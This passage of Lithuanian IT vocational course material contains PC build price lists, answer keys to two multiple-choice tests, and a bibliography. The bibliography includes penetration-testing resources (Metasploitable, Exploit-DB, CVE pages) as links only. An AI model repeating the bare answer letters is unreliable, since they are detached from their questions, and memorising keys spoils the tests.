| **Korpusas** | DEEPCOOL DP-ATX-DSHIELD-V2 ATX Chassis D-SHIELD V2 1x120mm Pre-installed Black Fan | 1 | 28,49€ |
| **Operacinė sistema** | Operacinė sistema Microsoft Windows 10 Home 32/64 BIT daugiakalbė, elektroninės licenzijos raktas, galima perkelti į kitą kompiuterį (ne dažniau kaip 90 dienų) atsisiunčiama internetu | 1 | 122,69€ |
| **Monitorius** | AORUS CV27Q Gaming Monitor | 1 | 428,00€ |
| **Klavviatūra + pelė** | Bevielė klaviatūra Logitech + Pelė Desktop MK270 (US) | 1 | 29,00€ |
| IŠ VISO |  |  | **1674,34€** |

Trečias variantas skirtas Entuziastams.

|  |  |  |  |
| --- | --- | --- | --- |
| **Prekės pavadinimas** | **Prekės modelis** | **Vnt.** | **Kaina 1 vnt.** |
| **Procesorius** | AMD Ryzen™ 7 5800X 8C/16T socket AM4, 3.8-4.7GHz | 1 | 479,00€ |
| **Aušintuvas** | Deepcool GAMMAXX GT A-RGB Cooler | 1 | 32,79€ |
| **Pagrindinė plokštė** | GIGABYTE X570 AORUS ULTRA | 1 | 298,89 € |
| **Operatyvinė atmintis** | KINGSTON 16GB 3600MHz DDR4 CL17 DIMM Kit of 2 1Rx8 HyperX FURY Black | 1 | 92,79 € |
| **Vaizdo plokštė** | Inno3D Video Card GeForce RTX 3080 Twin X2 OC 10GB GDDR6 1725 320-bit 19Gbps 3xDP+HDMI | 1 | 880,00€ |
| **Vidinis diskas** | Samsung SSD 970 EVO NVMe M.2 PCIe 1TB, 3500/2500MB/s | 1 | 140,89€ |
| **Maitinimo šaltinis** | Fortron HYDRO G PRO 1000W | 1 | 144,89€ |
| **Korpusas** | MSI MAG FORGE 101M + FILTR (P) | 1 | 68,49€ |
| **Operacinė sistema** | Operacinė sistema Microsoft Windows 10 Home 32/64 BIT daugiakalbė, elektroninės licenzijos raktas, galima perkelti į kitą kompiuterį (ne dažniau kaip 90 dienų) atsisiunčiama internetu | 1 | 122,69€ |
| **Monitorius** | Asus ROG STRIX XG438Q | 1 | 1155,00€ |
| **Klaviatūra** | A4Tech Bloody B3370R RGB Keyboard (8x Mechanical LK Libra Brown Switch) | 1 | 35,69€ |
| **Pelė** | A4Tech Bloody P80 PRO RGB Pixart (Activate) Gaming Mouse | 1 | 34,69€ |
| IŠ VISO |  |  | **3485,81€** |

*7 užduotis.* TESTAS. ĮSIVERTINTINK MODULIO TEORINIŲ ŽINIŲ GEBĖJIMUS

# *TESTO ATSAKYMAI:*

1. A);
2. A);
3. A);
4. B);
5. A);
6. C);
7. B);
8. C);
9. A);
10. A).

**Modulis „Įvadas į darbo rinką“**

*TESTAS ĮSIVERTINTI GEBĖJIMAMS BAIGUS PROGRAMA*

# *TESTO ATSAKYMAI:*

|  |  |  |  |
| --- | --- | --- | --- |
| **Klausimo Nr.** | **Teisingas atsakymas** | **Klausimo Nr.** | **Teisingas atsakymas** |
| 1 | c | 11 | b |
| 2 | b | 12 | a |
| 3 | a | 13 | b |
| 4 | c | 14 | c |
| 5 | a | 15 | b |
| 6 | c | 16 | b |
| 7 | a | 17 | a |
| 8 | c | 18 | b |
| 9 | c | 19 | b |
| 10 | a |  |  |

**Literatūros sąrašas**

1. 15 Best Network Diagram Software & Topology Mapper Tools (Free&Paid). *Networks Training*. Prieiga per internetą: <https://www.networkstraining.com/best-network-diagram-software/>
2. Acronis True Image 2019: how to back up files or disks. (2019, gruodžio 30). *Acronis.* Prieiga per internetą: <https://kb.acronis.com/content/61645>
3. Acronis True Image 2020 Review & Tutorial. (2020, gegužės 22). *AskMe4Tecn.* Prieiga per internetą: <https://askme4tech.com/acronis-true-image-2020-review-tutorial>
4. Acronis True Image 2021. *Acronis.* Prieiga per internetą: <https://www.acronis.com/en-eu/homecomputing/thanks/acronis-true-image-2021/>
5. Acronis True Image 2021: how to back up entire computer. (2020, gruodžio 11). *Acronis.* Prieiga per internetą: <https://kb.acronis.com/content/65468>
6. AMD Processors for Desktops. *AMD.* Prieiga per internetą: <https://www.amd.com/en/products/processors-desktop>
7. Backup and Restore in Windows 10. *Microsoft.* Prieiga per internetą: <https://support.microsoft.com/en-us/windows/backup-and-restore-in-windows-10-352091d2-bb9d-3ea3-ed18-52ef2b88cbef>
8. Barr, M. (2019, birželio 13). Why your PC is so slow... and how you can speed it up. *CCleaner.* Prieiga per internetą: [https://www.ccleaner.com/knowledge/why-your-pc-is-so-slow-and-how-you-can-speed-it-up#:~:text=Your%20operating%20system%20has%20to,that%20are%20running%20on%20it.&text=Too%20many%20background%20programs,on%20Windows%20or%20driver%20updates oo%20many%20background%20programs,on%20Windows%20or%20driver%20updates](https://www.ccleaner.com/knowledge/why-your-pc-is-so-slow-and-how-you-can-speed-it-up#:~:text=Your%20operating%20system%20has%20to,that%20are%20running%20on%20it.&text=Too%20many%20background%20programs,on%20Windows%20or%20driver%20updates)

# Best backup option. *CentOS The Community ENTerprise Operating System.* Prieiga per internetą: https://forums.centos.org/viewtopic.php?t=61787

1. *Cybersecurity and Infrastructure Security Agency (CISA).* Prieiga per internetą: [https://us-cert.cisa.gov](https://us-cert.cisa.gov/)
2. Cisco. Products, Solutions, and Services. *Cisco.* Prieiga per internetą: Prieiga per internetą: <https://www.cisco.com/c/en/us/products/routers/product-listing.html>
3. *Common Vulnerabilities and Exposures. CVE Records are used in numerous cybersecurity products and services.* Prieiga per internetą: <http://cve.mitre.org/>
4. Configure Incident Management in Service Manager. (2016, spalio 12). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/incident-mgt?view=sc-sm-2019>
5. Configure VTP Server and Client in Switch. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/configure-vtp-server-and-client-in-switch.html>
6. Configuring Router and Switch Devices *Cisco.* Prieiga per internetą: https://www.cisco.com/c/en/us/td/docs/security/security_management/cs-mars/4-3/user/guide/local_controller/cfgrtrsw.html
7. CorelDRAW Graphics Suite X8: System Requirements. *Corel.* Prieiga per internetą:<https://support.corel.com/hc/en-us/articles/219326157-CorelDRAW-Graphics-Suite-X8-System-Requirements>
8. *CVE-2004-2687. Common Vulnerabilities and Exposures.* Prieiga per internetą: <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687>

# *CVE-2007-2447.* *Common Vulnerabilities and Exposures.* Prieiga per internetą: <https://www.samba.org/samba/security/CVE-2007-2447.html>

1. *CVE-2009-1185.c. Expoit Database.* Prieiga per internetą: <http://www.exploit-db.com/download/8572>
2. DaVinci Resolve System Requirements & Recommended Hardware. (2020, vasario 3). [*DaVinci Resolve*](https://motionarray.com/learn/davinci-resolve/). Prieiga per internetą: <https://motionarray.com/learn/davinci-resolve/davinci-resolve-system-requirements/>
3. DDR, DDR2, and DDR3 Memory for Intel® Desktop Boards. *Intel.* Prieiga per internetą: https://www.intel.com/content/www/us/en/support/articles/000005843/boards-and-kits/desktop-boards.html
4. DDR1, DDR2, DDR3, and DDR4 RAM memory: What are their differences? (2020, spalio 6). *TechLog360.* Prieiga per internetą: <https://techlog360.com/ddr1-ddr2-ddr3-ddr4-ram-differences/>
5. *Diagrams.net. Open source technology stack for building diagramming applications.* Prieiga per internetą: <https://app.diagrams.net>
6. DistCC Daemon Command Execution. (2018, gegužės 30). *Rapid7 Vulnerability & Exploit Database*. Prieiga per internetą: <https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec/>

# Download VirtualBox. *VirtualBox.* Prieiga per internetą: <https://www.virtualbox.org/wiki/Downloads>

# *Dropbox.* Prieiga per internetą: <https://www.dropbox.com/terms2014>

1. Ekahau HeatMapper download. *FDMlib.* Prieiga per internetą: <https://en.freedownloadmanager.org/Windows-PC/Ekahau-HeatMapper-FREE.html>
2. Evans, C. (2011, liepos 3). Alert: vsftpd download backdoored. *Scarybeastsecurity*. Prieiga per internetą: <https://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html>

# *Facebook.* Prieiga per internetą: <https://www.facebook.com/policies>

1. Fisher, T. (2020, gruodžio 2). How to Fix a Computer That Won't Turn On. *LifeWire.* Prieiga per internetą: <https://www.lifewire.com/how-to-fix-a-computer-that-wont-turn-on-2624450>
2. Get reliable WiFi at home without needing to be a WiFi expert. *Metageek.* Prieiga per internetą: <https://www.metageek.com/products/rampart-home/>
3. Glawion, A. (2021, sausio 9). Best Workstation Computer for 3D Modeling and Rendering*. CGdirector.* Prieiga per internetą: <https://www.cgdirector.com/best-computer-3d-modeling-rendering/>
4. Global threat activity. *Microsoft.* Prieiga per internetą: <https://www.microsoft.com/en-us/wdsi/threats>

# Guoan, X. (2018, gruodžio 6). Install NextCloud on CentOS 8/RHEL 8 with Nginx (LEMP Stack). *LinuxBabe.* Prieiga per internetą: <https://www.linuxbabe.com/redhat/install-nextcloud-rhel-8-centos-8-nginx-lemp>

# Harris, J. (2020, gruodžio 24). How to Use Rsync to Create a Backup on CentOS 8. *ServerSpace.* Prieiga per internetą: https://serverspace.us/support/help/use-rsync-to-create-a-backup-on-centos-8/

1. Herzog, P. (2010). The Open Source Security Testing Methodology Manual. *ISECOM.* Prieiga per internetą: <https://www.isecom.org/OSSTMM.3.pdf>
2. Hoffman, C. (2017, birželio 14). How to Use Wireshark to Capture, Filter and Inspect Packets. *How-To Geek.* Prieiga per internetą: <https://www.howtogeek.com/104278/how-to-use-wireshark-to-capture-filter-and-inspect-packets/>
3. How to Build the Best PC for 3D Rendering and Animation (2020, spalio 2). [*Logical Increments*](https://www.logicalincrements.com/). Prieiga per internetą: <https://www.logicalincrements.com/articles/building-pc-3d-rendering-animation>
4. How to install and configure Zabbix on CentOS 7. (2019, gruodžio 22). *FOSSLinux.* Prieiga per internetą: <https://www.fosslinux.com/7705/how-to-install-and-configure-zabbix-on-centos-7.htm>

# How to install CentOS 8 with VirtualBox 6.1 on Windows 10. *Vitux.* Prieiga per internetą: <https://vitux.com/install-centos-with-virtualbox-on-windows/>

1. How to Install System Center Service Manager 2019 Step by Step Full. (2020, rugsėjo 21). [*Labs Hands On*](https://www.youtube.com/channel/UCP2uPp7TUXwJCicB0byzDnQ)*.* Prieiga per internetą: <https://www.youtube.com/watch?v=3TPsuio8PP8>
2. How to Install Zabbix 5.0 or 5.2 on CentOS 8 [Step-by-Step]. *Best monitoring tools.* Prieiga per internetą: <https://bestmonitoringtools.com/how-to-install-zabbix-server-on-centos-or-rhel/>

# *iCloud.* Prieiga per internetą: <https://www.apple.com/legal/internet-services/icloud/en/terms.html>

1. Impact of frequent power outtage to Catalyst switches.(2004, spalio 14). *Cisco Community.* Prieiga per internetą: <https://community.cisco.com/t5/other-network-architecture/impact-of-frequent-power-outtage-to-catalyst-switches/td-p/360510>

# *Instagram.* Prieiga per internetą: <http://instagram.com/legal/terms/>

# Install Hyper-V on Windows 10. (2019, vasario 15). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/virtualization/hyper-v-on-windows/quick-start/enable-hyper-v>

1. Install Service Manager on a single computer (minimum configuration). (2018, sausio 23). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/install-one-computer?view=sc-sm-2019>

# [Install System Center Configuration Manager 2019 (SCCM 2019)](https://www.youtube.com/watch?v=mN12es1rbJ8). (2019, balandžio 20). *Microsoft Lab.* Prieiga per internetą: <https://www.youtube.com/watch?v=mN12es1rbJ8>

1. Install, upgrade, or migrate to Windows Server (2020, rugsėjo 17). *Microsoft.* Prieiga per internetą:<https://docs.microsoft.com/en-us/windows-server/get-started-19/install-upgrade-migrate-19>
2. Installing and using VirtualBox on CentOS. (2020, lapkričio 20). Prieiga per internetą: *CentOS.* https://wiki.centos.org/HowTos/Virtualization/VirtualBox
3. Intel® Core™ Processor Family. *Intel.* Prieiga per internetą: <https://www.intel.com/content/www/us/en/products/processors/core.html>
4. *Internet Archive.* *Non-profit library of millions of free books, movies, software, music, websites, and more.* Prieiga per internetą: <http://www.archive.org>
5. InterVLAN Routing. *Networklessons.com* Prieiga per internetą: <https://networklessons.com/switching/intervlan-routing>
6. Introduction to Packet Tracer. *Cisco Networking Academy.* Prieiga per internetą: <https://www.netacad.com/courses/packet-tracer/introduction-packet-tracer>
7. Kaip veikia IP adresai? *Lt.phhsnews.com*. Prieiga per internetą: <https://lt.phhsnews.com/how-do-ip-addresses-work5759>
8. Kapiswe, S. (2021, sausio 1). 7 Best WiFi Analyzer For Windows 10, 8 and 7. *Tech4fresher.* Prieiga per internetą: <https://tech4fresher.com/best-wifi-analyzer-for-windows/>
9. Kibet. J. (2019, spalio 19). Install and Configure IIS Web Server on Windows Server 2019. Computingforgeeks. Prieiga per internetą: <https://computingforgeeks.com/install-and-configure-iis-web-server-on-windows-server/>
10. Koli, D. (2019, sausio 19). Windows Server 2019 with Desktop Experience (Full Interface) - Clean Installation. *DSKOLI.* Prieiga per internetą: <https://www.dskoli.in/blog/windows-server-2019-with-desktop-experience-full-interface-clean-installation>

# Kumar, A. Top 5 Operating System For Ethical Hacking and Penetration Testing – Download Free. *Darkwiki.in.* Prieiga per internetą: <https://www.darkwiki.in/top-5-operating-system-for-ethical-hacking-and-penetration-testing/>

1. Lai, L. (2020). BIOS Not Detecting SSD in Computer. *Driver easy.* Prieiga per internetą: <https://www.drivereasy.com/knowledge/fixed-bios-not-detecting-ssd-in-computer/#:~:text=Solution%202%3A%20Configure%20the%20SSD,is%20not%20recognized%20by%20BIOS.&text=Then%20you'll%20see%20SATA,your%20computer%20to%20enter%20BIOS>.
2. Lee, T. (2020, liepos 9). A Guide to the Best Computer for 3D Modeling and Rendering. *Academy of animated art.* Prieiga per internetą: <https://academyofanimatedart.com/a-guide-to-the-best-computer-for-3d-modeling-and-rendering/>
3. List of MediaTek processors. *Wikipedia.* Prieiga per internetą: <https://en.wikipedia.org/wiki/List_of_MediaTek_processors>
4. Lost Configuration on Power Outage. (2020, liepos 25). *Cisco Community.* Prieiga per internetą: https://community.cisco.com/t5/network-security/lost-configuration-on-power-outage/m-p/4125896

# Lovinus, A. (2015, spalio 21). 5 Free Tools to Draw a Network Diagram. *Newegg + Business*. Prieiga per internetą: <https://www.neweggbusiness.com/smartbuyer/over-easy/5-free-tools-to-draw-a-network-diagram/>

1. Manage incidents and problems in Service Manager. (2016, spalio 12). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/incidents-problems?view=sc-sm-2019

# Manage Service Manager user roles. (2016, spalio 12). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/user-roles?view=sc-sm-2019>

1. McMillen R. (2018, vasario 27). How to install and use Windows Server Backup on Server 2016. *Robert McMillen.* Prieiga per internetą: <https://www.youtube.com/watch?v=lqjrF7f_eI4>
2. McRee, R. (2011, kovo 21). OWASP Top 10 Tools and Tactics. *InfoSec.* Prieiga per internetą: <https://resources.infosecinstitute.com/topic/owasp-top-10-tools-and-tactics/>

# Metasploit Framework. *Rapid7.* Prieiga per internetą: <https://docs.rapid7.com/metasploit/msf-overview/>

# Metasploitable - Virtual Machine to Test Metasploit. *Rapid7.* Prieiga per internetą: <https://information.rapid7.com/metasploitable-download.html>

# Metasploitable 2. A test environment provides a secure place to perform penetration testing and security research. *Rapid7.* Prieiga per internetą: <https://docs.rapid7.com/metasploit/metasploitable-2/>

# Metasploitable download. Metasploitable is an intentionally vulnerable Linux virtual machine. *SourceForge.* Prieiga per internetą: <https://sourceforge.net/projects/metasploitable/>

1. My computer is running slow, what steps can I do to fix it? (2020, gruodžio 31). *Computer Hope.* Prieiga per internetą: <https://www.computerhope.com/issues/ch000179.htm>
2. Microprocessor/Co-processor/Microcontroller families. *CPU-World.* <https://www.cpu-world.com/CPUs>

# Microsoft 365 Team (2019, rugsėjo 27). *Microsoft.* Patarimai, kaip sudaryti savo tinklo diagramą. Prieiga per internetą: <https://www.microsoft.com/lt-lt/microsoft-365/business-insights-ideas/resources/tips-for-mapping-your-network-diagram?SilentAuth=1>

1. Most Common Computer Breakdowns. (2019, rugpjūčio 28). *Eclipse ICT.* Prieiga per internetą: https://www.eclipseict.co.uk/most-common-computer-breakdowns/

# MSFconsole Commands. *Offensive security.* Prieiga per internetą: <https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/>

# Muite B. (2020, lapkričio 6). How to install Nextcloud on CentOS 8. *UpCloud.* Prieiga per internetą: <https://upcloud.com/community/tutorials/install-nextcloud-centos/>

1. Nauser, V. ir Kessler, R.Hydra Package Description. *Kali Tools.* Prieiga per internetą: <https://tools.kali.org/password-attacks/hydra>
2. *Network Mapper.* *Free and open source (license) utility for network discovery and security auditing.* Prieiga per internetą: <https://nmap.org>

# *OneDrive.* Prieiga per internetą: <http://windows.microsoft.com/en-us/windows/microsoft-services-agreement>

1. Orgera, S. (2020, liepos 8). How to Use Wireshark: A Complete Tutorial. *Lifewire.* Prieiga per internetą: <https://www.lifewire.com/wireshark-tutorial-4143298>
2. Photoshop System Requirements. *Adobe.* Prieiga per internetą: <https://www.adobe.com/lt/products/photoshop-elements/tech-specs.html>

# *Pinterest.* Prieiga per internetą: <https://about.pinterest.com/en/terms-service>

1. Plan for System Center - Service Manager deployment. (2018, sausio 23). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/plan-deployment?view=sc-sm-2019
2. Plummer, C. D. (1982, lapkritis). RFC 826 - An Ethernet Address Resolution Protocol: Or Converting. *Faqs.org*. Prieiga per internetą: <http://www.faqs.org/rfcs/rfc826.html>
3. Pranešti apie incidentą. *Nacionalinis kibernetinio saugumo centras prie Krašto apsaugos ministerijos.* Prieiga per internetą: <https://www.nksc.lt/pranesti.html>

# Prepare for System Center - Service Manager deployment. (2020, gruodžio 9). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/prepare-deploy?view=sc-sm-2019

1. Qualcomm Processors. *Qualcomm.* Prieiga per internetą: <https://www.qualcomm.com/products/processors>

# Ram (2019, gruodžio 30). How to install System Center Service Manager 2019? *InfoTechRam.* Prieiga per internetą: <https://www.infotechram.com/index.php/2019/12/30/how-to-install-system-center-service-manager-2019/>

1. Ramabadran V. (2019, balandžio 11). Windows server 2019 Step-By-Step: Setup Active Directory environment using PowerShell. Microsoft TechNet. Prieiga per internetą: <https://social.technet.microsoft.com/wiki/contents/articles/52765.windows-server-2019-step-by-step-setup-active-directory-environment-using-powershell.aspx#Step_1_Login_as_Local_Admin>

# Reddy, P. (2020, vasario 10). Top 10 Operating Systems for Ethical Hackers and Penetration Testers (2020 List). *Medium.* Prieiga per internetą: <https://medium.com/lotus-fruit/top-10-operating-systems-for-ethical-hackers-and-penetration-testers-2020-list-b523b611cdbb>

1. Router wifi settings gone after power outage*.* (2018, lapkričio 21). *Netgear Community.* Prieiga per internetą: <https://community.netgear.com/t5/Nighthawk-WiFi-Routers/Router-wifi-settings-gone-after-power-outage/td-p/1667153>
2. RV340 lost his configuration after power outage.(2020, birželio 6). *Cisco Community.* Prieiga per internetą: <https://community.cisco.com/t5/routing/rv340-lost-his-configuration-after-power-outage/td-p/4097598>
3. SDRAM vs DDR: what are the differences? *Crucial.* Prieiga per internetą: https://www.crucial.com/articles/about-memory/difference-among-ddr2-ddr3-and-ddr4-memory
4. Search Engine Watch. Prieiga per internetą: [http://www.searchenginewatch.com](http://www.searchenginewatch.com/)

# Set up incident generation in Service Manager. (2018, sausio 23). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/dcm-incidents?view=sc-sm-2019>

# Shovon, S. (2020). How to Install CentOS 8 on VirtualBox. *LINUX HINT* Prieiga per internetą: <https://linuxhint.com/install_centos8_virtualbox/>

1. System requirements for AutoCAD 2021 including Specialized Toolsets. *Autodesk.* Prieiga per internetą: <https://knowledge.autodesk.com/support/autocad/troubleshooting/caas/sfdcarticles/sfdcarticles/System-requirements-for-AutoCAD-2021-including-Specialized-Toolsets.html>
2. System Requirements for Autodesk Maya 2020. *Autodesk.* https://knowledge.autodesk.com/support/maya/learn-explore/caas/sfdcarticles/sfdcarticles/System-requirements-for-Autodesk-Maya-2020.html

# SlavaSoft Downloads. *SlavaSoft.* Prieiga per internetą: <http://www.slavasoft.com/download.htm>

1. SolidWorks and SW Data Management System Requirements. *SolidWorks.* Prieiga per internetą: <https://www.solidworks.com/support/system-requirements>

# Tavares, P. (2021, sausio 7). Installing and Configuring CentOS 8 on Virtualbox [updated 2021]. *Infosec.* Prieiga per internetą: <https://resources.infosecinstitute.com/topic/installing-configuring-centos-7-virtualbox/>

1. The BIOS does not detect or recognise the ATA/SATA hard drive. *Seagate.* Prieiga per internetą: <https://www.seagate.com/gb/en/support/kb/the-bios-does-not-detect-or-recognize-the-ata-sata-hard-drive-168595en/>
2. The BIOS does not detect or recognize the Solid State Drive. *Seagate.* Prieiga per internetą: <https://www.seagate.com/gb/en/support/kb/the-bios-does-not-detect-or-recognize-the-solid-state-drive-005707en/>
3. *The Exploit Database. The Exploit Database is a non-profit project that is provided as a public service by Offensive Security.* Prieiga per internetą: <https://www.exploit-db.com/>
4. *The Open Web Application Security Project.* *Nonprofit foundation that works to improve the security of software*. Prieiga per internetą: <https://owasp.org>
5. Tips to improve PC performance in Windows 10. *Microsoft.* Prieiga per internetą: <https://support.microsoft.com/en-us/windows/tips-to-improve-pc-performance-in-windows-10-b3b3ef5b-5953-fb6a-2528-4bbed82fba96>
6. Touch, J. ir kiti (2021, sausio 15). Service Name and Transport Protocol Port Number Registry. *IANA.* Prieiga per internetą: <http://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.txt>

# Troubleshoot computer problems with Service Manager tasks. (2016, spalio 12). *Microsoft.* Prieiga per internetą: [https://docs.microsoft.com/en-us/system-center/scsm/troubleshoot-with-tasks?view=sc-sm-2019#run-a-task-from-an-incident-view](https://docs.microsoft.com/en-us/system-center/scsm/troubleshoot-with-tasks?view=sc-sm-2019%23run-a-task-from-an-incident-view)

# *Twitter.* Prieiga per internetą: <https://twitter.com/tos>

1. Unreal IRCD 3.2.8.1 Backdoor Command Execution. (2018, gegužės 30). *Rapid7 Vulnerability & Exploit Database*. Prieiga per internetą: <https://www.rapid7.com/db/modules/exploit/unix/irc/unreal_ircd_3281_backdoor/>
2. Use management packs to add functionality to Service Manager. *Mircosoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/management-packs?view=sc-sm-2019

# Use Service Manager runbooks to automate procedures. (2016, spalio 12). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/runbooks?view=sc-sm-2019#runbooks-in-service-manager>

# Using the MSFconsole Interface. *Offensive security.* Prieiga per internetą: <https://www.offensive-security.com/metasploit-unleashed/Msfconsole/>

# Using Windows Server Backup to back up and restore Exchange data. (2020, liepos 1). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/exchange/high-availability/disaster-recovery/windows-server-backup?view=exchserver-2019>

1. VLAN Configuration Commands Step by Step Explained. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/vlan-configuration-commands-step-by-step-explained.html>
2. VLAN Practice Lab Setup in Packet Tracer. *Computer networking notes.* Prieiga per internetą: <https://www.computernetworkingnotes.com/ccna-study-guide/vlan-practice-lab-setup-in-packet-tracer.html>

# VMware Workstation 16 Player. *VMware.* Prieiga per internetą: <https://www.vmware.com/products/workstation-player/workstation-player-evaluation.html>

# What Is Network Topology? Best Guide to Types and Diagrams. (2019, rugpjūčio 15). *DNSstaff.* Prieiga per internetą: <https://www.dnsstuff.com/what-is-network-topology>

1. What is the difference between SDRAM, DDR1, DDR2, DDR3 and DDR4? *Transcend.* Prieiga per internetą: <https://www.transcend-info.com/Support/FAQ-296#:~:text=DDR2%20memory%20is%20at%20the,improved%20I%2FO%20bus%20signal.&text=DDR4%20SDRAM%20provides%20the%20lower,2133~3200%20MT%2Fs>.
2. What’s the Difference Between DDR2, DDR3, and DDR4 RAM? (2019, spalio 8). *Gadgetsexplorer.* Prieiga per internetą: <https://gadgetsexplorer.com/2019/10/08/whats-the-difference-between-ddr2-ddr3-and-ddr4-ram/>
3. Why lose a router settings after a power outage? (2012 rugsėjo 19). *Cisco Community.* Prieiga per internetą: https://community.cisco.com/t5/routing/why-lose-a-router-settings-after-a-power-outage/td-p/2018457
4. Why won't my computer turn on? (3030, birželio 30). *Computer Hope.* Prieiga per internetą: https://www.computerhope.com/issues/ch000312.htm
5. Why Won't My Computer Turn On? *Intel.* Prieiga per internetą: <https://www.intel.com/content/www/us/en/gaming/resources/why-wont-my-computer-turn-on.html>
6. Whitson, G. (2020, rugpjūčio 24). What to Do When Your Computer Won't Start. *PC Magazine.* Prieiga per internetą: <https://www.pcmag.com/how-to/what-to-do-when-your-computer-wont-start>
7. WiFi Analyzer downldoad. *Microsoft.* Prieiga per internetą: <https://www.microsoft.com/en-us/p/wifi-analyzer/9nblggh33n0n?activetab=pivot:overviewtab>
8. Wifi Analyzer download. *Google Play.* Prieiga per internetą: <https://play.google.com/store/apps/details?id=com.farproc.wifi.analyzer&hl=en_US&gl=US>
9. Wi-Fi Heatmaps. *Ekahau.* Prieiga per internetą: <https://www.ekahau.com/solutions/wi-fi-heatmaps/>
10. Windows Server products & resources. *Microsoft.* Prieiga per internetą: <https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2019>
11. *Wireshark. Network protocol analyzer.* Prieiga per internetą: <https://www.wireshark.org>
12. Zabbix Documentation 5.0. *Zabbix.* Prieiga per internetą: <https://www.zabbix.com/documentation/5.0/manual/installation/install_from_packages/rhel_centos>